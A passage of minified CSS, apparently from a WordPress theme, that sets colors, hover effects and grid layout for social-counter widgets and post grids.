.penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text{color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line:hover .penci-social__content{background-color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text{color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon:hover .penci-social__content{background-color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text{transition:color .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__content{background-color:#f5f5f5}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__info-text{color:#fff}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram{transition:all .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before{opacity:0;background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{transition:color .3s;color:#fff}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__content{background-color:#111}.penci-social-counter.penci-social-counter--style-6 .penci-block_content{margin-left:-5px;margin-right:-5px;margin-bottom:20px}.penci-social-counter.penci-social-counter--style-6 .penci-social__item{width:50%;padding-left:5px;padding-right:5px;float:left;margin-top:10px;margin-bottom:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__item .penci-social__content{padding-left:0;padding-right:0;height:auto}.penci-social-counter.penci-social-counter--style-6 .penci-social__item a{line-height:40px;height:100%;display:block;padding-left:15px;overflow:hidden}.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(1),.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(2){margin-top:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__name{text-transform:uppercase;font-size:12px;font-size:1.2rem}.penci-social-counter .penci-social__facebook .penci-social__content{background-color:#0d47a1}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#f60}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__twitter .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__google .penci-social__content{background-color:#eb4026}.penci-social-counter .penci-social__instagram .penci-social__content{background-color:#417096}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__pinterest .penci-social__content{background-color:#bd081c}.penci-social-counter .penci-social__linkedin .penci-social__content{background-color:#0077B5}.penci-social-counter .penci-social__flickr .penci-social__content{background-color:#ff0084}.penci-social-counter .penci-social__behance .penci-social__content{background-color:#053eff}.penci-social-counter .penci-social__tumblr .penci-social__content{background-color:#34465d}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__email_me .penci-social__content{background-color:#0084ff}.penci-social-counter .penci-social__bloglovin .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__vk .penci-social__content{background-color:#4c75a3}.penci-social-counter .penci-social__vine .penci-social__content{background-color:#00b489}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#e19126}.penci-social-counter .penci-social__snapchat .penci-social__content{background-color:#FFEB3B}.penci-social-counter .penci-social__spotify .penci-social__content{background-color:#00e461}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__stack-overflow .penci-social__content{background-color:#f48024}.penci-social-counter .penci-social__twitch .penci-social__content{background-color:#6441a4}.penci-social-counter .penci-social__steam .penci-social__content{background-color:#c5c3c0}.penci-social-counter .penci-social__xing .penci-social__content{background-color:#006567}.penci-social-counter .penci-social__line .penci-social__content{background-color:#2ac42a}.penci-social-counter .penci-social__patreon .penci-social__content{background-color:#e85b46}.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-1 .penci-block_content,.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-2 .penci-block_content{margin-bottom:20px}.widget.penci-social-counter.penci-empty-block-title{padding-top:1px}.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-5 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a{display:flex;justify-content:center;align-items:center}.penci-grid_1 .penci-block_content__items{margin-top:2px}.penci-grid_1 .penci-block_content__items.penci-block-items__1{margin-top:0}.penci-grid_1 .penci-grid-item{position:relative;width:100%;float:left;border:1px solid transparent;margin-bottom:0;overflow:hidden;background-color:transparent}.penci-grid_1 .penci-grid-item:nth-child(1),.penci-grid_1 .penci-grid-item:nth-child(2),.penci-grid_1 .penci-grid-item:nth-child(3){border-top:0}.penci-grid_1 .penci-grid-item:nth-child(3n){float:right}.penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:both}.penci-grid_1 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_1 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta{margin-top:5px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item{padding-right:10px;display:inline-block}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item:last-child{padding-right:0}.penci-grid_1 .penci_post_content .penci__post-title,.penci-grid_1 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_1 .penci_post_content a,.penci-grid_1 .penci_post_content i{color:inherit}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:15px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_1 .penci-grid-item{position:relative;width:100%;border:0;border-top:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:first-child,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_1 .penci-grid-item:first-child{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-block_content,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_1 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title{font-size:14px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:14px;font-size:1.4rem}.penci-grid_1 .penci-block_content{margin-left:-21px;margin-right:-21px}.penci_dis_padding_bw .penci-grid_1 .penci-block_content{margin-left:-1px;margin-right:-1px}.penci-grid_1.style-title-grid .penci-block-heading{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_1.style-title-grid .penci-block-heading{margin-left:0;margin-right:0}@media screen and (min-width: 768px){.penci-grid_1 .penci-grid-item{position:relative;width:33.33333%}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 